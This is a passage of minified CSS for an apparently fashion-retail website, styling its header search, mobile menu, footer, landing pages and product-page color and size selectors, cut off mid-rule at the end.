.find-open{color:#fff;font-weight:700;position:absolute;top:35px;right:7px;z-index:999}header.banner .header-section .search .menu-link{display:none}header.banner .header-section .search form{display:none;position:relative;background-color:transparent;left:auto;bottom:auto;right:auto;z-index:1;padding-right:38px;-webkit-transform:none!important;-o-transform:none!important;transform:none!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}header.banner .header-section .search form .form-control{position:relative;color:#fff;padding-left:20px!important;padding-right:55px!important;font-weight:500;text-align:left!important;font-size:.8125rem}header.banner .header-section .search form .form-control::-webkit-input-placeholder{text-transform:uppercase;font-weight:500;color:#b95d74}header.banner .header-section .search form .form-control::-moz-placeholder{text-transform:uppercase;font-weight:500;color:#b95d74}header.banner .header-section .search form .form-control::-ms-input-placeholder{text-transform:uppercase;font-weight:500;color:#b95d74}header.banner .header-section .search form .form-control::placeholder{text-transform:uppercase;font-weight:500;color:#b95d74}header.banner .header-section .search form .form-group{position:relative}header.banner .header-section .search form .form-group input[type=search]{height:40px;margin-top:23px;background-color:#fff;color:#b8004a;padding:9px 15px 5px!important}header.banner .header-section .search form button[type=submit]{right:13px!important}header.banner .header-section .search form button[type=submit]:hover svg path{fill:#fff}}header.banner .header-section .search.in form{display:block}header.banner .header-section .search.in-anim form{-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}header.banner .header-section .search.in-anim .menu-link span{color:#e68540}header.banner .header-section .search.in-anim .menu-link svg circle,header.banner .header-section .search.in-anim .menu-link svg path{fill:#e68540}header.banner .header-section .menu-link{border-left:none;padding:0 10px;height:70px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:448px){header.banner .header-section .menu-link{padding:0 10px}header.banner .header-section .menu-link.phone{display:none}}header.banner .header-section .menu-link:hover span{color:#b8004a}header.banner .header-section .menu-link:hover svg circle,header.banner .header-section .menu-link:hover svg path{fill:#b8004a}header.banner .header-section .menu-link svg{height:18px;width:auto}@media (max-width:448px){header.banner .header-section .menu-link svg{height:16px}}header.banner .header-section .menu-link svg circle,header.banner .header-section .menu-link svg path{-webkit-transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}@media (-ms-high-contrast:none){header.banner .header-section .menu-link ::-ms-backdrop,header.banner .header-section .menu-link svg{height:18px;width:18px}}header.banner .header-section .menu-link span{margin-left:16px;font-size:.75rem;font-weight:500;text-transform:uppercase;display:inline-block;-webkit-transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}@media (max-width:648px){header.banner .header-section .menu-link span{display:none}}header.banner .header-section .cart{position:relative;z-index:2;line-height:1;text-transform:uppercase;font-size:.875rem;padding-right:0}header.banner .header-section .cart span.value{display:inline-block!important}@media (max-width:448px){header.banner .header-section .cart span.value{position:absolute;right:-9px;top:4px}}header.banner .header-section .user.logged-in span{max-width:60px;text-overflow:ellipsis;overflow-x:hidden}header.banner .header-section .navbar-toggler{background:transparent!important;outline:none;padding:0 20px;height:70px;cursor:pointer;position:relative;top:-1px;color:#000;border:none}@media (max-width:448px){header.banner .header-section .navbar-toggler{padding:0 23px}}header.banner .header-section .navbar-toggler:hover .icon-bar{background-color:#b8004a}header.banner .header-section .navbar-toggler:hover .text{color:#b8004a}header.banner .header-section .navbar-toggler .text{-webkit-transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));font-size:.75rem;font-weight:500;text-transform:uppercase;display:inline-block;margin-left:34px}@media (max-width:448px){header.banner .header-section .navbar-toggler .text{display:none}}@media (min-width:1020px){header.banner .header-section .navbar-toggler{display:none!important}}header.banner .header-section .navbar-toggler .icon-bar{-webkit-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));background-color:#fff;display:block;height:2px;border-radius:1px;position:absolute;width:18px;top:50%;left:20px}@media (max-width:448px){header.banner .header-section .navbar-toggler .icon-bar{left:14px}}header.banner .header-section .navbar-toggler .icon-bar:first-of-type,header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(2),header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(3){-webkit-transform:translateZ(0);transform:translateZ(0)}body:not(.mobile-menu-in) header.banner .header-section .navbar-toggler .icon-bar:first-of-type{-webkit-transform:translate3d(0,6px,0);transform:translate3d(0,6px,0)}body:not(.mobile-menu-in) header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(3){-webkit-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}.mobile-menu-backdrop{position:fixed;background-color:#fff;top:0;left:0;width:100%;height:120%;z-index:1026;display:none;opacity:0}body.mobile-menu .mobile-menu-backdrop{display:block;opacity:0;-webkit-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))}body.mobile-menu.mobile-menu-in .mobile-menu-backdrop{opacity:.8}@media (min-width:1020px){.mobile-menu-backdrop{display:none!important}}.top-message{background:#e68540;color:#fff;text-align:center;height:auto;padding:10px 0}.top-message span{font-size:1rem}#covid-messaging{background-color:#f54f82;color:#222;padding:12px;font-weight:500;font-size:11px;margin:0;display:none}.home-row .home-row-1{margin-top:-6px}.count-item{display:block!important;position:absolute;background-color:#f3f4ef;color:#b8004a;font-weight:600!important;font-size:.6em!important;height:14px;width:14px;text-align:center;line-height:17px;border-radius:50%;bottom:20px;left:18px;margin:0!important}.count-item.hidden{display:none!important}@media screen and (max-width:1000px){.count-item{bottom:20px;left:18px}}footer.content-info{background-color:#333;color:#c4c4c4;margin-top:100px}footer.content-info h5{color:#f7f7f7}footer.content-info .socials{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-10px}footer.content-info .socials a{padding:10px}@media (max-width:767.98px){footer.content-info .socials{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}footer.content-info .footer-top{font-weight:400;border-top:1px solid #000;padding-top:40px;padding-bottom:40px;font-size:.8125rem}@media (min-width:992px){footer.content-info .footer-top{padding-top:45px;padding-bottom:45px}}footer.content-info .footer-top .logo{display:block;margin-bottom:31px}footer.content-info .footer-top .logo img{max-width:110px}footer.content-info .footer-top .container-fluid,footer.content-info .footer-top .container-lg,footer.content-info .footer-top .container-md,footer.content-info .footer-top .container-sm,footer.content-info .footer-top .container-xl{max-width:1530px}footer.content-info .footer-top h5{font-weight:600;text-transform:uppercase;line-height:30px;font-size:1rem;margin-bottom:20px}@media (min-width:768px){footer.content-info .footer-top h5{margin-bottom:30px}}footer.content-info .footer-top h5.social-title{margin-top:18px;margin-bottom:0!important}@media (min-width:768px){footer.content-info .footer-top h5.social-title{margin-top:18px;margin-bottom:0!important}}@media (max-width:767.98px){footer.content-info .footer-top h5.social-title{text-align:center}}footer.content-info .footer-top h6{font-size:.875rem;text-transform:uppercase;margin-bottom:0}footer.content-info .footer-top h6 .gold{font-size:1rem;color:#c29721}footer.content-info .footer-top p{font-weight:400;margin-bottom:12px;font-size:.8125rem}footer.content-info .footer-top ul{list-style:none;padding:0;margin:0}footer.content-info .footer-top ul li:not(:last-child){margin-bottom:8px}footer.content-info .footer-top ul li a{font-weight:400;line-height:1.2;color:#c4c4c4;font-size:.8125rem}@media (min-width:992px){footer.content-info .footer-top div[class*=col-]:not(:last-child){padding-right:0}}footer.content-info .footer-top .col-customer-service{margin-top:30px}@media (min-width:768px){footer.content-info .footer-top .col-customer-service{margin-top:0}}footer.content-info .footer-top .col-customer-service a{text-decoration:underline}footer.content-info .footer-top .col-newsletter{margin-top:45px}@media (min-width:992px){footer.content-info .footer-top .col-newsletter{margin-top:0}}footer.content-info .footer-top .col-newsletter h5{margin-bottom:0}footer.content-info .footer-top .col-newsletter>p{margin-bottom:20px}@media (min-width:768px){footer.content-info .footer-top .col-newsletter>p{margin-bottom:30px}}footer.content-info .footer-bottom{text-align:center;border-top:1px solid #c7c7c7;font-size:.625rem;padding-top:12px;padding-bottom:12px}footer.content-info .footer-bottom .container-fluid,footer.content-info .footer-bottom .container-lg,footer.content-info .footer-bottom .container-md,footer.content-info .footer-bottom .container-sm,footer.content-info .footer-bottom .container-xl{max-width:970px;opacity:.5}footer.content-info .footer-bottom a,footer.content-info .footer-bottom a:hover,footer.content-info .footer-bottom a:link,footer.content-info .footer-bottom a:visited{color:#fff}body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{padding-top:50px}}@media (min-width:768px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{padding-top:30px}}@media (min-width:992px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{padding-top:50px}}@media (min-width:1200px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{padding-top:50px}}@media (min-width:576px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{margin-bottom:50px}}@media (min-width:768px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{margin-bottom:30px}}@media (min-width:992px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{margin-bottom:50px}}@media (min-width:1200px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{margin-bottom:50px}}body.page main.wrap a:not(.btn){text-decoration:underline}body.page main.wrap a:not(.btn):hover{text-decoration:none}body.page.page-contacts main.wrap .contacts-box{margin-bottom:30px}body.page.page-contacts main.wrap .contacts-box img{height:40px;width:auto}body.page.page-contacts main.wrap .contacts-box figcaption h4{text-transform:uppercase;margin-top:10px;margin-bottom:10px}body.page.page-contacts main.wrap .contacts-box figcaption a{display:inline-block;margin-bottom:10px}body.page.page-contacts main.wrap form h4{margin-bottom:20px}body.page.page-contacts main.wrap form button[type=submit]{margin-top:30px}body.page.page-contacts main.wrap form .custom-checkbox label{font-size:.75rem}body.page.page-contacts main.wrap form .custom-checkbox a{text-decoration:underline}body.page.page-landing main.wrap .container-fluid,body.page.page-landing main.wrap .container-lg,body.page.page-landing main.wrap .container-md,body.page.page-landing main.wrap .container-sm,body.page.page-landing main.wrap .container-xl{padding-top:0!important}body.page.page-landing main.wrap section.header{position:relative;margin-bottom:40px}@media (min-width:1200px){body.page.page-landing main.wrap section.header{margin-bottom:80px}}body.page.page-landing main.wrap section.header .container-fluid:first-child,body.page.page-landing main.wrap section.header .container-lg:first-child,body.page.page-landing main.wrap section.header .container-md:first-child,body.page.page-landing main.wrap section.header .container-sm:first-child,body.page.page-landing main.wrap section.header .container-xl:first-child{max-width:1680px;padding-left:0;padding-right:0}body.page.page-landing main.wrap section.header .btn{min-width:126px;margin:20px 10px 0}@media (min-width:1200px){body.page.page-landing main.wrap section.header .btn{min-width:200px}}body.page.page-landing main.wrap section.header h3.section-title{font-size:2.25rem;margin-bottom:14px}@media (min-width:992px){body.page.page-landing main.wrap section.header h3.section-title{font-size:3.125rem;line-height:1}}body.page.page-landing main.wrap section.header p.section-text{font-size:1.25rem}@media (min-width:992px){body.page.page-landing main.wrap section.header p.section-text{font-size:1.5625rem;line-height:1.2}}body.page.page-landing main.wrap .background-container>.row{background-color:#183b4f}body.page.page-landing main.wrap .background-container>.row>div{background-size:100% 100%;background-position:0 0;background-repeat:no-repeat}body.page.page-landing main.wrap .background-container>.row .col-text .inner{text-align:center;color:#fff;padding:40px 15px}@media (min-width:576px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:80px 60px}}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:10px 30px}}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:10px 60px}}body.page.page-landing main.wrap .background-container>.row .col-text .inner>:last-child{margin-bottom:0}body.page.page-landing main.wrap .background-container>.row .col-text h4{font-size:1.75rem}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text h4{font-size:2.25rem}}@media (min-width:768px) and (max-width:991.98px){body.page.page-landing main.wrap .background-container>.row .col-text p{font-size:.875rem}}body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:30px}@media (min-width:576px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:40px}}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:20px}}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:30px}}@media (min-width:1200px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:40px}}body.page.page-landing main.wrap section.products{padding-top:30px;padding-bottom:30px;background-color:transparent}body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}@media (min-width:576px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:50px}}@media (min-width:768px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}}@media (min-width:992px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}}@media (min-width:1200px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:40px}}body.page.page-landing main.wrap section.products .products-container article.product a{text-decoration:none!important}#tabSizes .table td{font-weight:300}@media (max-width:648px){#tabSizes .table td{font-size:.625rem;font-weight:300;padding:3px}}@media (max-width:648px){#tabSizes h6{font-size:.75rem;margin-top:5px!important}}#about h3.section-title{font-size:2.25rem;margin-bottom:14px;padding:10px}@media (min-width:992px){#about h3.section-title{font-size:3rem;line-height:1}}#about p.section-text{font-size:.875rem;padding:10px}@media (min-width:992px){#about p.section-text{font-size:1rem;line-height:1.5}}#about .image-container{width:100%;display:inline-block;position:relative;padding-bottom:51%;overflow:hidden}#about .image-container img{position:absolute;width:100%;bottom:70px}#about .image-container .text{font-size:.7em;position:absolute;text-align:center;bottom:0;left:0;width:100%;background-color:#c79111;padding:10px;text-transform:uppercase}#about .image-container h3,#about .image-container p{margin-bottom:0}#about .slick-slider button.btn{position:absolute;z-index:99;top:46%;width:80px;min-width:0;background-color:transparent;border:0}#about .slick-slider button.btn:before{border:solid #c29721;border-width:0 5px 5px 0;display:inline-block;-webkit-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s;padding:10px;content:""}#about .slick-slider button.btn:hover:before{border-color:#fff}#about .slick-slider button.btn.slick-next{right:0}#about .slick-slider button.btn.slick-next:before{-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#about .slick-slider button.btn.slick-prev{left:0}#about .slick-slider button.btn.slick-prev:before{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}@media (max-width:769px){#about .slick-slider button.btn{top:0;margin-top:64%;padding:0;width:50px}}#about .banner.container-lg,#about .banner.container-md,#about .banner.container-sm,#about .banner.container-xl,#about .container-fluid.banner{padding-left:0;padding-right:0;overflow:hidden}#about .container-fluid.full-bg-row,#about .full-bg-row.container-lg,#about .full-bg-row.container-md,#about .full-bg-row.container-sm,#about .full-bg-row.container-xl{max-width:1680px}#about .slick-dots{position:absolute;bottom:-35px;left:50%;-webkit-transform:translate(-50%);-o-transform:translate(-50%);transform:translate(-50%);margin:0;padding:0}#about .slick-dots li{list-style-type:none;display:inline-block;margin:6px}#about .slick-dots li button{width:12px;height:12px;border-radius:50%;font-size:.6em;color:transparent;border:1px solid #999;background:hsla(0,0%,100%,.7);padding:0}#about .slick-dots li.slick-active button{background:rgba(33,33,33,.7);-webkit-box-shadow:1px 1px 0 inset #fff,-1px -1px 0 inset #fff,-1px 1px 0 inset #fff,1px -1px 0 inset #fff;box-shadow:inset 1px 1px 0 #fff,inset -1px -1px 0 #fff,inset -1px 1px 0 #fff,inset 1px -1px 0 #fff}#about .container-fluid.text-center .row .wrap1,#about .text-center.container-lg .row .wrap1,#about .text-center.container-md .row .wrap1,#about .text-center.container-sm .row .wrap1,#about .text-center.container-xl .row .wrap1{background-color:#c79111;text-align:center;padding-bottom:10px}#about .container-fluid.text-center .row .wrap1 .wrap2,#about .text-center.container-lg .row .wrap1 .wrap2,#about .text-center.container-md .row .wrap1 .wrap2,#about .text-center.container-sm .row .wrap1 .wrap2,#about .text-center.container-xl .row .wrap1 .wrap2{height:200px}#about .container-fluid.text-center .row .wrap1 .wrap2 img,#about .text-center.container-lg .row .wrap1 .wrap2 img,#about .text-center.container-md .row .wrap1 .wrap2 img,#about .text-center.container-sm .row .wrap1 .wrap2 img,#about .text-center.container-xl .row .wrap1 .wrap2 img{margin-top:6%;height:80%;width:auto;display:inline-block}@media screen and (max-width:768px){#about .container-fluid.text-center .row,#about .text-center.container-lg .row,#about .text-center.container-md .row,#about .text-center.container-sm .row,#about .text-center.container-xl .row{background-color:#c79111}#about .container-fluid.text-center .row .wrap1,#about .text-center.container-lg .row .wrap1,#about .text-center.container-md .row .wrap1,#about .text-center.container-sm .row .wrap1,#about .text-center.container-xl .row .wrap1{text-align:center;padding-bottom:10px}#about .container-fluid.text-center .row .wrap1 .wrap2,#about .text-center.container-lg .row .wrap1 .wrap2,#about .text-center.container-md .row .wrap1 .wrap2,#about .text-center.container-sm .row .wrap1 .wrap2,#about .text-center.container-xl .row .wrap1 .wrap2{height:auto}#about .container-fluid.text-center .row .wrap1 .wrap2 img,#about .text-center.container-lg .row .wrap1 .wrap2 img,#about .text-center.container-md .row .wrap1 .wrap2 img,#about .text-center.container-sm .row .wrap1 .wrap2 img,#about .text-center.container-xl .row .wrap1 .wrap2 img{margin-top:6%;height:auto;width:70%;display:inline-block}#about .container-fluid.text-center .row .wrap1 h3,#about .text-center.container-lg .row .wrap1 h3,#about .text-center.container-md .row .wrap1 h3,#about .text-center.container-sm .row .wrap1 h3,#about .text-center.container-xl .row .wrap1 h3{font-size:.85em}#about .image-container{width:100%;display:inline-block;position:relative;padding-bottom:0;overflow:visible}#about .image-container img{position:static;-webkit-transform:none;-o-transform:none;transform:none}}body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{padding-top:10px;margin-bottom:30px}@media (min-width:576px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{padding-top:20px}}@media (min-width:768px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{padding-top:40px}}@media (min-width:992px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{padding-top:40px}}@media (min-width:1200px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{padding-top:40px}}@media (min-width:576px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:768px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{margin-bottom:30px}}@media (min-width:992px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:1200px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{margin-bottom:50px}}@media (max-width:767.98px){body#product main.wrap .main-row aside{margin-top:30px}}body#product main.wrap .main-row aside .main-category{font-weight:300;margin-bottom:0;color:#7e7e7e;letter-spacing:1.44px;font-size:1.25rem}body#product main.wrap .main-row aside h1{margin-top:0;text-transform:uppercase;font-weight:800;color:#b8004a;letter-spacing:1.44px;font-size:1.25rem;margin-bottom:18px}@media (min-width:992px){body#product main.wrap .main-row aside h1{margin-bottom:34px}}body#product main.wrap .main-row aside .product-price{margin-bottom:30px}body#product main.wrap .main-row aside .product-price .price{letter-spacing:1.44px;font-size:1.125rem}body#product main.wrap .main-row aside .lower-price{font-size:.8em}body#product main.wrap .main-row aside .lower-price span{font-weight:700}body#product main.wrap .main-row aside .color-label{line-height:1;font-weight:700;text-transform:uppercase;letter-spacing:1.44px;font-size:.875rem}body#product main.wrap .main-row aside .current-color{padding-left:5px;display:inline-block;text-transform:uppercase;line-height:1;font-weight:400;letter-spacing:1.44px;font-size:.875rem}body#product main.wrap .main-row aside .color-selector{margin-top:5px;margin-bottom:30px}body#product main.wrap .main-row aside .color-selector.has-sales{margin-bottom:40px}body#product main.wrap .main-row aside .color-selector .color-item{width:75px;height:115px;position:relative;margin-right:5px;-webkit-transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .color-selector .color-item:not(.current){cursor:pointer}body#product main.wrap .main-row aside .color-selector .color-item:not(.current):hover{border-color:#b8004a}body#product main.wrap .main-row aside .color-selector .color-item.current:after{content:" ";position:absolute;top:110px;left:0;right:0;height:2px;background:#7e7e7e}body#product main.wrap .main-row aside .color-selector .color-item img{position:absolute;width:100%;height:100%;left:0;top:10px;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center;-webkit-transform:translateZ(0);transform:translateZ(0);font-family:"object-fit: contain; object-position: center center;"}body#product main.wrap .main-row aside .color-selector .color-item:after{content:"";position:absolute;left:0;top:0;bottom:0;right:0;background-color:transparent}body#product main.wrap .main-row aside .color-selector .color-item .sale{position:absolute;bottom:0;-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);width:100%;text-align:center;color:#d20000;font-size:.75rem;padding-top:5px}body#product main.wrap .main-row aside .sizeTxt{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}body#product main.wrap .main-row aside .sizeTxt .size-guide,body#product main.wrap .main-row aside .sizeTxt .size-title{margin-bottom:12px;text-transform:uppercase;font-weight:700;letter-spacing:1.44px;font-size:.875rem}body#product main.wrap .main-row aside .sizeTxt .size-guide{color:#b8004a;cursor:pointer}body#product main.wrap .main-row aside .size-scale-selector{display:none!important;margin-top:5px;margin-bottom:24px}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item{font-size:.875rem;padding:7px 10px;line-height:1;font-weight:500;margin-right:5px;-webkit-transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item:not(.current){color:#959595;cursor:pointer}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item:not(.current):hover{color:#c29721}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item.current{background-color:#c29721!important}body#product main.wrap .main-row aside .size-selector{margin-bottom:24px}body#product main.wrap .main-row aside .size-selector .size-item{margin-right:5px;margin-bottom:5px;margin-top:1px;-webkit-transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));border:2px solid #b8004a;min-width:50px;height:45px;padding:0 5px;border-radius:5px;text-align:center;line-height:38px;font-weight:700;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#b8004a;letter-spacing:1.44px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.8125rem}body#product main.wrap .main-row aside .size-selector .size-item.size-item-fake-1{border:1px solid #e3e3e3!important;cursor:auto!important;color:#c7c7c7!important}body#product main.wrap .main-row aside .size-selector .size-item:not(.current){cursor:pointer}body#product main.wrap .main-row aside .size-selector .size-item:not(.current):hover{border-color:#b8004a;color:#fff;background-color:#b8004a}body#product main.wrap .main-row aside .size-selector .size-item.current{border:2px solid #b8004a;color:#fff;background-color:#b8004a;margin-bottom:4px;margin-top:0}body#product main.wrap .main-row aside .actions{text-align:center;overflow:hidden}body#product main.wrap .main-row aside .actions #addToCart{padding-top:14px;padding-bottom:14px;width:100%;margin:15px auto;max-width:530px;border-color:#b8004a;font-weight:700;color:#b8004a;font-size:.875rem}@media (min-width:768px){body#product main.wrap .main-row aside .actions #addToCart{font-size:1rem}}body#product main.wrap .main-row aside .actions #addToCart:hover{background-color:#b8004a;color:#fff}body#product main.wrap .main-row aside .actions #toggleWishlist{font-weight:700;color:#000;text-transform:uppercase;white-space:nowrap;font-size:.875rem}@media (min-width:768px){body#product main.wrap .main-row aside .actions #toggleWishlist{font-size:1rem}}body#product main.wrap .main-row aside .actions #toggleWishlist svg{height:12px;width:auto;position:relative;top:-1px}body#product main.wrap .main-row aside .actions #toggleWishlist svg path{-webkit-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));fill:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist span.remove{display:none;color:#333}body#product main.wrap .main-row aside .actions #toggleWishlist:not(.active):hover{color:#b8004a}body#product main.wrap .main-row aside .actions #toggleWishlist:not(.active):hover svg path{fill:#c29721}body#product main.wrap .main-row aside .actions #toggleWishlist.active,body#product main.wrap .main-row aside .actions #toggleWishlist.active:hover{color:#b8004a}body#product main.wrap .main-row aside .actions #toggleWishlist.active:hover svg path{fill:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist.active svg path{fill:#c29721}body#product main.wrap .main-row aside .actions #toggleWishlist.active span.add{display:none}body#product main.wrap .main-row aside .actions #toggleWishlist.active span.remove{display:inline}@media (-ms-high-contrast:none){body#product main.wrap .main-row aside .actions,body#product main.wrap .main-row aside ::-ms-backdrop{overflow:hidden}}body#product main.wrap .main-row>section .breadcrumb{display:none;margin-bottom:10px;font-size:.75rem}@media (min-width:768px){body#product main.wrap .main-row>section .breadcrumb{margin-bottom:20px}}@media (min-width:576px){body#product main.wrap .main-row>section .breadcrumb{font-size:.75rem}}@media (min-width:992px){body#product main.wrap .main-row>section .breadcrumb{font-size:.875rem}}body#product main.wrap .main-row>section .container-foto{overflow:hidden}body#product main.wrap .main-row>section .container-foto.zoom{cursor:crosshair}body#product main.wrap .main-row>section .container-foto .inner{max-height:500px;max-width:500px;margin:0 auto;position:relative}body#product main.wrap .main-row>section .container-foto .inner .spacer{z-index:-1;pointer-events:none}body#product main.wrap .main-row>section .container-foto .inner #productImage{pointer-events:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;height:auto;-webkit-transition:width .2s ease,opacity .3s ease-out;-o-transition:width .2s ease,opacity .3s ease-out;transition:width .2s ease,opacity .3s ease-out}body#product main.wrap .main-row>section .container-foto .inner #productImage.zoom{width:1200px}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button{position:absolute;top:42%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:15px}@media (min-width:576px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}@media (min-width:768px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:15px}}@media (min-width:992px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}@media (min-width:1200px){body#product main.wrap .main-row>section .container-foto 